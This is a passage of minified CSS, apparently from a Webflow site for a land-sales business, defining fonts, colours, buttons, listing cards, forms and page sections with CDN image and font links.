30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Fontawesome;src:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9e1f6c65201_fa-brands-400.woff2)format("woff2"),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a92d01c651fe_fa-brands-400.eot)format("embedded-opentype"),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a93cf7c65200_fa-brands-400.woff)format("woff"),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a99a8cc651ff_fa-brands-400.ttf)format("truetype"),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a96086c65202_fa-brands-400.svg)format("svg");font-weight:400;font-style:normal;font-display:auto}:root{--blue-black:#151623;--goldenrod:#e3af5b;--dark-goldenrod:#c99542;--white:white;--lb-gold:#ffc01f;--black:black;--grey:#8a8484}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-next-icon{margin-left:4px}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}body{color:#666;font-family:Lato,sans-serif;font-size:20px;line-height:32px}h1{color:var(--blue-black);text-align:left;margin-top:4px;margin-bottom:16px;font-family:Playfair Display,sans-serif;font-size:68px;font-weight:700;line-height:80px}h2{color:var(--blue-black);margin-top:12px;margin-bottom:8px;font-family:Playfair Display,sans-serif;font-size:44px;font-weight:700;line-height:50px}h3{color:var(--blue-black);text-align:left;margin-top:8px;margin-bottom:4px;font-family:Playfair Display,sans-serif;font-size:32px;font-weight:700;line-height:44px}h4{color:var(--goldenrod);text-align:left;letter-spacing:.5em;text-transform:uppercase;margin-top:24px;margin-bottom:8px;font-size:16px;font-weight:700;line-height:20px}h5{color:var(--goldenrod);letter-spacing:.5em;text-transform:uppercase;margin-top:24px;margin-bottom:0;font-size:16px;font-weight:700;line-height:20px}h6{color:var(--goldenrod);letter-spacing:.5em;text-transform:uppercase;margin-top:24px;margin-bottom:0;font-size:12px;font-weight:700;line-height:16px}p{color:#666;max-width:800px;margin-top:4px;margin-bottom:10px;font-size:20px;line-height:32px}a{color:var(--goldenrod);text-decoration:none;transition:color .4s ease-in-out}a:hover{color:var(--dark-goldenrod)}ul{margin-top:20px;margin-bottom:10px;padding-left:40px}ol{margin-top:0;margin-bottom:10px;padding-left:40px}img{max-width:100%;display:inline-block}blockquote{border-left:4px solid var(--goldenrod);color:#666;margin-top:24px;margin-bottom:12px;padding:8px 24px;font-size:20px;font-style:italic;line-height:32px}figcaption{color:var(--blue-black);text-align:center;white-space:normal;margin-top:10px;margin-bottom:20px;font-size:16px;font-style:italic;line-height:20px}.section{background-color:var(--white);padding:4em 4%;position:relative}.section.hero{background-image:linear-gradient(to bottom,var(--blue-black),#0000 40%),linear-gradient(to bottom,#0000,var(--blue-black)95%),linear-gradient(to bottom,#00000012,#00000012),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607a3e9b4b263d41c02b5f81_landscape-mountains-nature-15382-1300x650.avif);background-position:0 0,0 0,0 0,50%;background-size:auto,auto,auto,cover;flex-direction:column;justify-content:center;align-items:stretch;height:auto;margin-bottom:-3px;padding:8.3em 4% 0;display:flex}.section.hero.parallax-hero{background-image:linear-gradient(to bottom,var(--blue-black),#0000 40%),linear-gradient(to bottom,#0000,var(--blue-black)95%),linear-gradient(to bottom,#15162340,#15162340);overflow:hidden}.section.hero.animated-hero{background-image:linear-gradient(to bottom,var(--blue-black),#0000 40%),linear-gradient(to bottom,#0000,var(--blue-black)95%),linear-gradient(to bottom,transparent,transparent),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9f1fec65219_stephan-bechert-yFV39g6AZ5o-unsplash%20\(1\).avif);background-position:0 0,0 0,0 0,50%;background-repeat:repeat,repeat,repeat,no-repeat}.section.hero.sales-hero{background-image:linear-gradient(to bottom,var(--blue-black),#0000 40%),linear-gradient(to bottom,#0000,var(--blue-black)95%),linear-gradient(to bottom,transparent,transparent),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9170ac65247_pexels-alex-azabache-4039921%20\(1\).avif)}.section.listings-section{background-color:var(--white);padding-top:4em;padding-bottom:2em}.section.listings-section.all-listings{padding-top:2em;padding-bottom:0}.section.cta-section{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9d8c0c65203_damir-kopezhanov-wOLzUYwlTH4-unsplash%20\(1\).avif);background-position:50%;background-size:cover;flex-direction:column;justify-content:center;align-items:stretch;padding-top:8em;padding-bottom:8em;display:flex;overflow:hidden}.section.cta-section.parallax-cta-section{background-image:none}.section.cta-section.video-page-cta{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607a56442339b7fe5d45fb0b_desert-1840453_1920.avif);background-position:100% 0}.section.footer{background-color:var(--blue-black);padding-top:4.1em;padding-bottom:0;overflow:hidden}.section.testimonials{background-color:var(--white);background-image:linear-gradient(#ffffffa6,#ffffffa6),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,0 0;background-size:auto,auto;padding-top:1.3em}.section.list-signup{background-color:var(--blue-black);background-image:linear-gradient(184deg,#000,#0000 72%);padding-top:4.5em;padding-bottom:1em}.section.list-signup.parallax-list-signup{background-image:none;overflow:hidden}.section.slider-section{background-color:var(--blue-black);padding-top:8em;padding-bottom:8em;padding-right:0%}.section.buyer-seller-section{background-color:var(--white);text-align:center;justify-content:space-around;align-items:flex-start;padding:1em 2%;display:block}.section.buyer-seller-section.dark-section{background-color:var(--blue-black);justify-content:center;align-items:center;display:flex}.section.buyer-seller-section.dark-section.buyer-contact-section{height:700px;padding-bottom:.25em}.section.hamburger-menu-section{z-index:1;background-color:var(--blue-black);flex-direction:column;justify-content:center;width:100vw;height:0;padding-top:0;padding-bottom:0;display:flex;position:fixed;inset:0%;overflow:hidden}.section.call-out-cta{background-color:var(--blue-black);padding-top:2em;padding-bottom:2em}.section.internal-hero{background-color:var(--blue-black);padding-top:16em;padding-bottom:2em}.section.internal-hero.properties-hero{color:#6660}.section.internal-hero.areas-hero{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;padding-top:20em}.section.internal-hero.listing-hero{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;height:700px}.section.internal-hero.overflow-hide{overflow:hidden}.section.our-areas-section{background-color:var(--white);padding-top:4em;padding-bottom:4em}.section.areas-intro{background-color:var(--blue-black);padding-top:4em}.section.team-section{background-color:var(--white);background-image:linear-gradient(#ffffffa6,#ffffffa6),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,auto;height:auto;padding-top:5em;padding-bottom:4em}.section.contact-section{overflow:hidden}.section.contact-page{background-color:var(--white);background-image:linear-gradient(#ffffff80,#ffffff80),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,0 0;background-size:auto,auto}.section.map-section{max-height:60vh;padding:0 0%;overflow:hidden}.section.blog-section{background-image:linear-gradient(#ffffff80,#ffffff80),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,0 0;background-size:auto,auto;padding-top:4em;overflow:hidden}.section.single-blog-section{background-color:var(--white);padding-top:4em;padding-bottom:0}.section.intro-section{background-color:var(--blue-black);padding-top:1em;padding-bottom:4.8em}.section.video-section{text-align:center;margin-top:20px;padding:0 0%}.section.listing-contact{background-color:var(--blue-black);width:auto;padding-bottom:6em}.section.team-bio{background-image:linear-gradient(#ffffff80,#ffffff80),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,0 0;background-size:auto,auto;padding-bottom:6em}.section.features-section{background-image:linear-gradient(#ffffff80,#ffffff80),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,50%;background-size:auto,auto}.section.dark-section{background-color:var(--blue-black)}.section.sales-cta-section{background-image:linear-gradient(#15162340,#15162340),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9aeb8c651fc_alice-kang-Bc_uN5PeErA-unsplash%20\(1\).avif);background-position:0 0,50%;background-size:auto,cover;padding-top:8em;padding-bottom:8em}.section.user-guide{position:static}.section.sales-guide-section{-webkit-text-fill-color:inherit;background-image:linear-gradient(#151623d9,#151623d9),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9738fc65246_pexels-quintin-gellar-313782%20\(1\).avif);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed;background-clip:border-box;padding-bottom:0}.section.patterned-section{background-image:linear-gradient(#ffffff80,#ffffff80),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,50%;background-size:auto,auto}.section.overflow-hide{padding-bottom:0;overflow:hidden}.section.sell-land-section{padding:1.2em}.section.scott-s-section{padding-top:.5em;padding-bottom:0}.section.con-aboutme{text-align:center;background-image:linear-gradient(#ffffff80,#ffffff80),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,0 0;background-size:auto,auto}.logo-container{z-index:9;opacity:1;flex-direction:column;flex:1;justify-content:center;align-self:flex-end;align-items:flex-start;padding-top:0;transition:opacity .4s ease-in-out,color .4s ease-in-out;display:flex;position:relative}.logo-container:hover{opacity:.5}.logo-container.footer-logo{padding-bottom:24px}.logo{color:var(--white);letter-spacing:1em;max-width:150px;margin-top:0;margin-bottom:0;padding-top:0;font-family:Lato,sans-serif;font-size:24px;font-weight:400;line-height:32px}.logo.footer-logo{margin-bottom:12px}.nav-link{z-index:9;color:#ffffffbf;text-align:center;letter-spacing:1px;text-transform:none;flex-direction:column;justify-content:flex-end;align-self:stretch;align-items:center;margin-bottom:-1px;margin-left:12px;margin-right:12px;padding:4px 12px;font-family:Lato,sans-serif;font-size:14px;line-height:24px;text-decoration:none;transition:color .4s ease-in-out;display:flex;position:relative}.nav-link:hover{color:var(--white)}.nav-link.w--current{border-bottom:1px solid var(--goldenrod);color:var(--white)}.nav-link.link-left{color:#ffffffa6;text-align:left;align-items:flex-start;margin-left:auto;margin-right:auto}.nav-link.link-left:hover{color:var(--white)}.nav-link.contact-link{color:var(--goldenrod);align-items:flex-start;margin-left:0;margin-right:auto;padding-left:0}.nav-link.contact-link:hover{color:var(--white)}.nav-link.contact-link.desktop-nav-link{text-align:left}.nav-line{background-color:var(--lb-gold);height:1px;margin-left:auto;margin-right:auto;position:absolute;inset:auto 0% -1px}.nav-line.footer-line{margin-left:0}.topbar{z-index:9;justify-content:flex-end;align-self:flex-start;align-items:flex-start;width:94vw;max-width:1200px;margin-left:auto;margin-right:auto;padding:4px 12px;display:flex;position:relative}.top-icon{color:var(--lb-gold);margin-left:8px;margin-right:8px;padding-left:4px;padding-right:4px;font-family:Fontawesome,sans-serif;font-size:12px;transition:color .4s ease-in-out}.top-icon:hover{color:var(--white)}.top-icon.team-member-icon{margin-left:0;margin-right:8px;font-size:16px;display:block}.top-icon.team-member-icon:hover{color:var(--dark-goldenrod)}.top-icon.team-member-icon.single-team-icon{color:var(--goldenrod);text-align:left;object-fit:fill;background-color:#0000;flex:0 auto;justify-content:flex-start;align-items:center;width:20px;height:30px;font-family:Fontawesome,sans-serif;font-size:20px;display:block}.top-icon.team-member-icon.single-team-icon:hover{color:var(--dark-goldenrod)}.top-link{color:var(--lb-gold);flex-direction:column;justify-content:center;align-self:stretch;margin-left:12px;margin-right:12px;font-size:12px;transition:color .4s ease-in-out;display:flex}.top-link:hover{color:var(--white)}.topbar-socials{align-self:flex-start}.container{grid-column-gap:16px;grid-row-gap:16px;text-align:left;vertical-align:baseline;background-color:#0000;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;max-width:none;margin-left:auto;margin-right:auto;display:block;position:relative}.container.hero-container{align-self:stretch;width:100%;max-width:1200px;margin-bottom:8em}.container.hero-container.parallax-hero-container{z-index:1;position:relative}.container.hero-container.video-hero-container{z-index:2;position:relative}.container.footer-legal-container{border-top:1px solid #ffffff26;margin-top:4em;margin-left:auto;margin-right:auto;padding-top:12px;padding-bottom:12px}.container.contact-container{align-self:stretch;width:94vw;max-width:none;height:100vh;min-height:100vh;margin-top:100px;margin-left:auto;margin-right:auto;padding-top:0;padding-left:50px;position:absolute;inset:0}.container.cta-container{align-self:stretch;width:94vw;max-width:1200px;margin-left:auto;margin-right:auto}.container.cta-container.parallax-container{z-index:2;position:relative}.container.cta-container.video-cta-container{justify-content:flex-end}.container.mobile-flip{margin-top:2em;margin-bottom:33px}.container.areaslides-container{max-width:none}.container.callout-container{max-width:1000px;margin-left:auto;margin-right:auto}.container.internal-hero-container{z-index:4;width:100%;position:relative}.container.main-blog-container{margin-bottom:48px}.container.full-width{width:100%;max-width:100%}.container.map-container{max-width:100%}.container._3d-video-container{width:70%;max-width:100%;margin-bottom:60px}.container.parallax-container{z-index:2;position:relative}.container.features-container{margin-top:4em}.container.internal-container{max-width:800px}.container.utility-container{background-color:var(--white);max-width:800px;padding:12px 3px 12px 3%;box-shadow:0 0 24px #00000040}.container.display-block{background-color:#0000;display:block}.container.con-content{background-color:var(--white);position:relative}.container.con-buyfromcounties{background-color:#151623;padding-top:20px;padding-bottom:20px}.container.con-wereheretohelp{background-color:var(--blue-black)}.container.con-sellmyland{display:none}.container.con-form{position:relative}.container.con-abouttheauthor{grid-column-gap:20px;grid-row-gap:20px;text-align:left;border-left:6px solid #e3af5b;justify-content:flex-start;align-items:center;margin-top:20px;margin-bottom:20px;padding:20px;display:flex}.column{color:#000;text-align:center;object-fit:contain;border-left:0 #000;border-radius:3px;flex:1;align-self:center;margin-left:auto;margin-right:auto;padding:16px 2%;display:block;position:relative;inset:0}.column.centered-text{text-align:left;-webkit-text-stroke-width:0px;padding-left:10%;padding-right:10%}.column.cta-column{border-left:8px solid var(--goldenrod);background-color:var(--white);flex:none;width:560px;padding:24px 3%;box-shadow:0 0 24px #00000040}.column.cta-column.centered-column{width:720px;margin-left:auto;margin-right:auto;transform:translate(0)}.column.footer-legal{justify-content:space-between;align-items:center;padding:8px 0%;display:flex}.column.small-column{flex:1;width:33.33%}.column.small-column.column-text-align-bottom{text-align:left;flex:none;align-self:flex-end;width:100%;margin-bottom:40px;padding-top:12px;padding-left:3%;padding-right:3%}.column.areas-column{align-self:stretch;margin-left:0;margin-right:0;padding:0 0%;position:relative}.column.large-menu-column{flex:0 auto;align-self:center;width:66%}.column.mega-menu-final-col{align-self:center;padding-top:76px}.column.contact-col{text-align:left;align-self:center;padding-top:48px}.column.hero-column{text-align:left;align-self:center;padding-left:0%;padding-right:0%}.column.contact-column.hamburger-contact{text-align:left;align-self:center}.column.contact-column.hamburger-mobile-menu{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:none}.column.footer-column{text-align:left;object-fit:fill;flex:1;align-self:flex-end;padding-left:2%;padding-right:2%}.column.small-menu-column{align-self:center}.column.cta-button-column{text-align:center;align-self:center}.column.contact-form{background-color:var(--white);box-shadow:0 0 24px #00000026}.column.no-padding{padding:0 0%}.column.single-team-hero{align-self:stretch;align-items:center;padding-bottom:0;display:flex}.column.map-column{padding:0 0%}.column.listing-hero-column{padding-bottom:0;padding-left:0%;padding-right:0%}.column.contact-listing-agent-cta{align-self:flex-end;margin-bottom:12px}.column.mobile-contact{padding-top:48px;padding-left:0%;padding-right:0%}.column.sales-cta-column{background-color:var(--white);text-align:center;flex:none;width:90%;max-width:800px;margin-left:auto;margin-right:auto;padding:40px 4%;box-shadow:0 0 24px #15162340}.column.user-guide-toc-column{background-color:var(--blue-black);flex:none;align-self:flex-start;width:26%;max-height:90vh;padding-bottom:24px;position:relative;top:5vh;overflow:auto;box-shadow:0 0 24px #15162333}.column.user-guide-column{padding:24px 4%}.column.user-guide-image{align-self:flex-end;padding-bottom:0}.column.user-guide-sales{padding-bottom:4em}.column.framed-colomn{border:3px solid var(--goldenrod);text-align:left}.column.framed-colomn.framed-box-paragraph{text-align:center}.column.centered-column{text-align:center;max-width:800px;padding-left:2%;padding-right:2%}.column.centered-column.col-aboutme{background-color:#fff;box-shadow:0 0 24px #0003}.column.state-pillar-page-column,.column.state-rte-column{text-align:center}.column.col-formsection{background-color:var(--blue-black);position:sticky}.column.col-teamform{text-align:center;padding-left:5%;padding-right:5%}.column.col-abouttheauthor{border-left:1px solid #e3af5b;border-radius:0}.hero-heading{color:var(--white);text-align:left;text-shadow:0 0 9px #0003;max-width:none;margin-bottom:2px;font-size:55px;font-weight:700}.hero-heading.single-blog-heading{max-width:65vw;margin-bottom:0}.hero-heading.sell-land-heading{max-width:80vw}.hero-heading.county-pillar-page-heading.pillar-h1,.hero-heading.heading-blog-main{text-align:center}.hero-heading.heading-blog-main.blog-h1{text-align:left}.hero-heading.privacypolicy{text-align:center;margin-top:2px}.button{z-index:1;background-color:var(--white);color:var(--blue-black);text-align:center;letter-spacing:.5em;text-transform:uppercase;vertical-align:baseline;justify-content:center;align-items:center;width:400px;height:50px;margin:auto;padding:12px 20px;font-size:12px;font-weight:700;transition:color .4s ease-in-out;display:block;position:relative;overflow:hidden}.button:hover{color:var(--white)}.button.dark-button{z-index:0;background-color:var(--blue-black);color:var(--white);text-align:center;max-width:900px;margin-left:auto;margin-right:auto;display:block;position:relative}.button.dark-button.submit-button{text-align:center;letter-spacing:.5rem;text-indent:5px;flex:none;width:250px;max-width:none;height:50px;margin-top:0;font-size:20px;line-height:1.2;transition:background-color .4s ease-in-out,color .4s ease-in-out}.button.dark-button.submit-button:hover{background-color:var(--goldenrod)}.button.dark-button.submit-button.vip-button{width:250px;max-width:none}.button.dark-button.submit-button.white-button{background-color:var(--white);color:var(--black);flex:none}.button.dark-button.submit-button.white-button:hover{background-color:var(--lb-gold);-webkit-text-stroke-color:var(--lb-gold)}.button.dark-button.card-button{-webkit-text-fill-color:inherit;background-clip:border-box;width:auto;max-width:none;display:inline-block;position:absolute;inset:auto 0% 0%;transform:translate(0)}.button.dark-button.back-to-top-wrapper,.button.dark-button.back-to-top-wrapper.w--current{display:none;position:fixed;inset:auto 0% 0% auto}.button.large-button{padding:16px 28px}.button.call-out-button{margin-top:0}.button.outlined-button{margin-top:15px;margin-left:auto;box-shadow:0 0 16px #0000006e}.button.return-to-blog{position:absolute;bottom:16px;right:0;box-shadow:0 0 24px #00000040}.button.gold-button{background-color:var(--goldenrod);color:var(--white);margin-left:24px;margin-right:24px}.button.gold-button:hover{color:var(--white)}.button.sell-land-button{border:3px solid var(--white);color:var(--white);background-color:#0000;border-radius:0;width:250px;height:60px;font-size:15px}.button.sell-land-button:hover{border-color:var(--goldenrod);color:var(--black)}.button.sell-land-button:focus{-webkit-text-stroke-color:var(--black)}.button.buy-land-button{border:3px solid var(--white);width:250px;height:60px;font-size:15px}.button.buy-land-button:hover{border:3px solid var(--goldenrod)}.button.rte-button{text-align:center}.button.sell-land-pages-btn{background-color:var(--blue-black);border:3px solid #fff;justify-content:center;align-items:center;width:300px;height:80px;margin-top:0;padding:0;font-size:15px;font-weight:900;display:flex}.button-overlay{z-index:-1;background-color:var(--goldenrod);text-align:center;width:0%;display:block;position:absolute;inset:0% auto 0 -15%;transform:skew(-32deg)}.button-overlay.gold-button-overlay,.button-overlay.dark-button-overlay{background-color:var(--blue-black)}.centered-text{text-align:center;margin-left:auto;margin-right:auto}.centered-text.white-text{color:var(--white)}.listings-wrapper{margin-top:24px}.listing-item{background-color:var(--white);flex-direction:column;width:32.33%;margin-bottom:24px;display:flex;overflow:hidden;box-shadow:0 0 24px #00000026}.listing-item.more-area-listing-item{margin-right:2%}.listing-item.horizontal-listing{width:49%}.listings-list{flex-wrap:wrap;justify-content:space-between;margin-left:auto;margin-right:auto;display:flex}.listings-list.all-listings{flex-wrap:wrap;align-content:stretch}.listings-list.more-area-listings{justify-content:flex-start;align-items:center}.listing-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;background-attachment:scroll;height:320px;position:relative}.listing-image.parallax-listing-image{height:400px}.listing-details{border-bottom:3px solid var(--goldenrod);flex:1;padding:32px 6% 20px;position:relative}.listing-details.horizontal-listing-details{padding-left:3%;padding-right:3%}.listing-type{z-index:9;background-color:var(--goldenrod);color:var(--blue-black);text-align:center;letter-spacing:.3em;text-transform:uppercase;border-radius:12px;align-self:center;margin-right:8px;padding:2px 8px 2px 12px;font-size:9px;line-height:20px;display:block;position:static}.listing-image-overlay{z-index:2;flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;inset:0%}.listing-address{text-align:left;height:28px;margin-top:0;margin-bottom:0;font-size:20px;line-height:28px;overflow:hidden}.listing-price{color:var(--goldenrod);text-align:left;letter-spacing:.15em;margin-top:0;margin-bottom:8px}.listing-specs{border-right:1px solid #999;margin-right:8px;padding-right:8px;display:block}.listing-specs.last-specs{border-right-style:none;display:flex}.listing-specs.horizontal-listing-specs{font-size:12px}.spec-value{color:#999;margin-right:4px}.spec-title{color:#999}.specs-container{margin-top:12px;font-size:16px;line-height:24px;display:flex}.view-item{color:var(--white);text-align:center;letter-spacing:.5em;text-transform:uppercase;font-size:12px;line-height:12px;display:block;position:absolute;inset:auto 25% 50%}.listing-image-wrap{height:320px;position:relative;overflow:hidden}.listing-image-wrap.horizontal-image-wrap{flex:none;width:50%;height:280px}.connector-line{z-index:9;background-color:var(--white);width:2px;height:120px;margin-left:auto;margin-right:auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(50%)}.line-white{background-color:var(--white);height:50%}.line-blue{background-color:var(--blue-black);height:50%}.footer-link{color:#ffffffbf;text-align:left;margin-bottom:8px;font-size:14px;line-height:24px;transition:color .4s ease-in-out;display:block;position:relative}.footer-link:hover{color:var(--white)}.footer-paragraph{color:var(--white);text-align:left;font-size:16px;font-style:italic;font-weight:300;line-height:20px}.footer-socials{justify-content:space-between;display:flex}.footer-icon{margin-left:0;margin-right:20px;font-family:Fontawesome,sans-serif;font-size:20px;line-height:32px;transition:color .4s ease-in-out}.footer-icon:hover{color:var(--white)}.footer-text{color:var(--white);margin-bottom:0;font-size:12px;line-height:24px}.testimonials-list{flex-wrap:wrap;place-content:stretch flex-start;display:flex}.testimonial-item{border-bottom:4px solid var(--goldenrod);background-color:var(--white);width:32.33%;margin-bottom:24px;margin-left:.5%;margin-right:.5%;padding:4em 3%;box-shadow:0 0 24px #0000001a}.testimonial-heading{text-align:center;font-size:24px;line-height:32px}.testimonial-quote-mark{color:var(--goldenrod);text-align:center;font-size:72px;line-height:56px}.testimonial-quote-mark.single-testimonial-quote-mark{text-align:left;font-size:120px;line-height:80px}.light-heading{color:var(--white);text-align:left}.light-heading.menu-blog-heading{border-bottom:1px solid var(--goldenrod);margin-bottom:12px;font-size:16px;line-height:32px;transition:color .4s ease-in-out}.light-heading.menu-blog-heading:hover{color:var(--goldenrod)}.light-heading.left-heading,.light-heading.light-heading-left{text-align:left}.light-heading.heading-2-center{text-align:center}.light-heading.light-centered-heading{text-align:left}.light-text{color:var(--white)}.light-text.contact-address{margin-top:8px;font-size:16px;line-height:32px}.light-text.single-listing-address{margin-top:1px;margin-bottom:7px}.light-text h3,.light-text p{color:var(--white)}.light-text.hero-text{max-width:600px}.form-field{background-color:var(--white);border:1px #000;height:50px;min-height:40px;margin-bottom:20px;box-shadow:0 0 24px #00000026}.form-field::placeholder{color:#333;white-space:break-spaces}.form-field.contact-field{flex:0 auto;height:40px;margin-bottom:20px;padding-bottom:8px}.form-field.text-area-field{height:90px;margin-bottom:20px;padding-top:20px;padding-bottom:20px}.form-field.form-dropdown{background-color:var(--white);margin-bottom:20px;padding-right:12px}.form-field.empty-state{justify-content:center;align-items:center;margin-top:32px;font-size:16px;line-height:24px;display:flex}.form-field.no-margin-bottom{height:auto;margin-bottom:0}.form{align-items:center;display:flex}.form.contact-form{grid-column-gap:3px;grid-row-gap:3px;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;margin-left:0;display:flex}.form.same-height{align-items:stretch}.submit-button{align-self:stretch}.carousel-slide{margin-left:12px;margin-right:12px}.carousel-slide.listing-gallery-slide{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;margin-left:12px;margin-right:12px}.carousel-slide.centered-slide{margin-left:1.5%;margin-right:1.5%}.carousel-slide-mask{width:40%;height:auto;overflow:visible}.carousel-slide-mask.centered-slide-mask{width:32.33%}.carousel-slider{background-color:#0000;width:100%;height:auto;padding-bottom:40px;overflow:hidden}.slider-item{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;height:480px}.slider-item.parallax-slider-item{background-image:none}.slider-overlay{background-color:#15162340;padding:12px 24px;position:absolute;inset:0%;overflow:hidden}.area-slide-heading{color:var(--white);text-align:right;font-size:32px;line-height:36px}.left-arrow{z-index:999;background-color:var(--goldenrod);width:40px;height:40px;margin-top:auto;margin-bottom:0;transition:background-color .4s ease-in-out;top:0;bottom:auto;left:12px}.left-arrow:hover{background-color:#c99542}.left-arrow.centered-slider-left-arrow{left:5px}.right-arrow{z-index:999;background-color:var(--goldenrod);width:40px;height:40px;margin-top:auto;margin-left:0;transition:background-color .4s ease-in-out;top:0;bottom:auto;left:52px}.right-arrow:hover{background-color:var(--dark-goldenrod)}.right-arrow.centered-slide-right-arrow{left:45px}.slide-nav{z-index:999;justify-content:flex-end;margin-left:auto;margin-right:auto;padding-top:16px;padding-right:24px;font-size:8px;line-height:28px;display:flex}.slide-nav.hide-slide-nav{display:none}.mega-menu-inner{background-color:#000;flex:none;align-self:center;width:94vw;max-width:1400px;height:400px;margin-left:auto;margin-right:auto;padding:24px;position:static;inset:0%}.mega-menu-inner.flex-inner{background-color:#0000;justify-content:space-between;align-self:stretch;align-items:center;width:100%;max-width:1200px;display:flex}.nav{flex:none;justify-content:flex-end;align-self:flex-end;align-items:center;display:flex;position:static}.nav-mega-menu{z-index:0;background-color:#000;flex-direction:column;flex:none;justify-content:flex-end;align-self:flex-end;align-items:center;width:auto;max-width:1400px;height:400px;display:flex;position:absolute;top:100%;left:0;right:0;overflow:hidden}.nav-mega-menu.education{background-color:#0000}.nav-links-wrap{z-index:9;flex:1;justify-content:flex-end;align-self:stretch;display:flex;position:static}.nav-reveal{color:#6660;flex:none;justify-content:space-between;align-self:stretch;align-items:stretch;width:100vw;height:96px;margin-left:auto;margin-right:auto;padding-left:4%;padding-right:4%;display:block;position:absolute;inset:0%;overflow:hidden}.nav-reveal:hover{background-color:#0000}.nav-main{flex:none;justify-content:space-between;align-self:center;width:94%;max-width:1200px;height:78px;margin-left:auto;margin-right:auto;display:flex;position:absolute;inset:0% 0% auto}.hamburger-menu{z-index:9;cursor:pointer;flex-direction:row;justify-content:space-between;align-self:center;align-items:stretch;width:28px;height:28px;margin-left:24px;margin-right:12px;display:flex;position:relative}.navbar{z-index:9;mix-blend-mode:normal;border:1px #000;flex:none;align-self:stretch;align-items:stretch;height:78px;margin-top:20px;display:flex;position:absolute;inset:0 0% auto}.navbar.fixed-navbar{background-color:var(--blue-black);height:96px;position:fixed}.link-wrap{align-self:stretch;display:flex}.slide-nav-icon,.icon{font-size:20px}.slider-overlay-left{z-index:99;background-image:linear-gradient(to right,var(--blue-black)15%,#e3af5b00 90%);width:100px;display:block;position:absolute;top:0;bottom:0}.contact-socials{justify-content:flex-start;align-items:center;margin-top:0;display:flex}.main{height:auto;overflow:hidden}.main.user-guide-main{overflow:visible}.hamburger-icon{opacity:.65;transition:opacity .2s ease-in-out}.hamburger-icon:hover{opacity:1}.success-message{background-color:var(--goldenrod);color:var(--white);letter-spacing:.2em;text-transform:uppercase;font-size:12px;font-weight:700}.error-message{background-color:var(--goldenrod);color:var(--white);text-align:center;letter-spacing:.2em;text-transform:uppercase;margin-top:23px;font-size:12px;font-weight:700}.cta-headline{color:var(--white);text-align:center;margin-top:0;margin-bottom:0;font-size:36px;line-height:36px}.cta-headline.area-cta-headline{margin-left:4px;margin-right:4px;display:inline-block}.testimonial-text{margin-left:auto;margin-right:auto}.list-signup-form{margin-top:24px}.internal-hero-overlay{object-fit:fill;background-color:#00000030;background-image:linear-gradient(#000,#0000 51% 